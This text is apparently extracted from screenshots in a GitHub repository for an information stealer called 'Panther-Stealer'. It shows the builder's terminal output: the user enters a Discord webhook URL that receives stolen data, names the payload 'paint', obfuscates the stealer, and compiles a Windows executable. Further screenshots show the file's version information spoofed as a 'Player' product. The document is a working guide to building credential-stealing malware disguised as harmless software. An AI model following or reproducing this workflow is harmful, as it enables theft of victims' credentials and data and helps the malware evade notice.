 Terminal
[#] Which webhook will you use: https://discord.com/api/webhooks/1267507190122676324/rk8tWysJKLgRfSg2oCnaJWg9MiK_ntZkioKL6Hx0Pp-eawmNLzZjBoJpc30Sig1gPh8m
[$] Webhook successfully validated: https://discord.com/api/webhooks/1267507190122676324/rk8tWysJKLgRfSg2oCnaJWg9MiK_ntZkioKL
[#] Choose a name for the executable (Leave empty for a random name):
[$] The executable name has been set to: paint
[#] Obfuscating the main file of the stealer.
[#] File obfuscated successfully.
[#] Choose one of the icons below (If you want a random icon, choose 0):
1- beneath.ico
2- calm.ico
3- most.ico
4- nearly.ico
5- plus.ico
6- say.ico
[0/6]: 0
(node:4068) [DEP0044] DeprecationWarning: The `util.isArray` API is deprecated. Please use `Array.isArray()` instead.
[#] Choose one of the versions below (if not here be choice 0):
1- nearly.json
[0/1]: 1
[$] Preparing additional resources.
[$] Project files compressed
[#] Calculating the SHA-256 hash of the file 'app.tgz'.
[$] Calculation successfully performed.
[#] Redeveloping native modules.
[#] Success in rebiuding the native modules!
[#] Creating the executable.
> pkg@5.15.0
compression:  Brotli
> Fetching base Node.js binaries to PKG_CACHE_PATH
fetched-v22.9.0-win-x64 [====================] 100%
> Warning Cannot find module '../../package' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\src'  in C:\Users
> Warning Cannot find module '@redacted/enterprise-plugin/package' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Ste
> Warning Cannot find module '@redacted/components/package' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\sr
> Warning Cannot find module '@redacted/enterprise-plugin' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\src
> Warning Cannot find module '../utils/isStandaloneExecutable' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer
> Warning Cannot find module './resolve-local-redacted-path' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\s
> Warning Cannot find module '../../package' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\src'  in C:\Users
> Warning Cannot find module '@redacted/enterprise-plugin/package' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Ste
> Warning Cannot find module '@redacted/components/package' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\sr
> Warning Cannot find module '@redacted/enterprise-plugin' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\src
> Warning Cannot find module '../utils/isStandaloneExecutable' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer
> Warning Cannot find module './resolve-local-redacted-path' from 'C:\Users\davi1\OneDrive\Documentos\GitHub\Panther-Stealer\s
[$] Successfully created executable.
[#] Changing the executable information.
[$] Successfully changed executable information.
[#] Deleting temporary files.
[$] Files deleted successfully.
Propriedades de paint
Geral Compatibilidade Segurança Detalhes Versões Anteriores
paint
Tipo de arquivo: Aplicativo (.exe)
Descrição: Player
Local: C:\Users\davi1\OneDrive\Documentos\GitHub\Par
Tamanho: 88,6 MB (92.931.279 bytes)
Tamanho em disco: 88,6 MB (92.934.144 bytes)
Criado em: segunda-feira, 30 de setembro de 2024, 23:20:39
Modificado em: segunda-feira, 30 de setembro de 2024, 23:23:56
Acessado em: Hoje, 30 de setembro de 2024, há 9 minutos
Atributos: Somente leitura Oculto Avançados...
OK Cancelar Aplicar
RH Resource Hacker - paint.exe
File Edit View Action Help Version Info : 1 : 1033
As Dialog Menu
Icon
Icon Group
Version Info
1 : 1033
Manifest
4 PRODUCTVERSION 9,1,20,1
5 FILEOS 0x40004
6 FILETYPE 0x1
7 {
8 BLOCK "StringFileInfo"
9 {
10 BLOCK "040904b0"
11 {
12 VALUE "CompanyName", "XZ"
13 VALUE "FileDescription", "Player"
14 VALUE "FileVersion", "9.1.20.1"
15 VALUE "InternalName", "ld"
16 VALUE "LegalCopyright", "Copyright (C) 2019"
17 VALUE "OriginalFilename", "ld"
18 VALUE "ProductName", "Player"
19 VALUE "ProductVersion", "9.1.20.1"
20 }
21 }
22
23 BLOCK "VarFileInfo"
Editor View Binary View
27C / 31C7080 1:1
HTTP 9+ 7 p RH 7
23:33
30/09/2024
5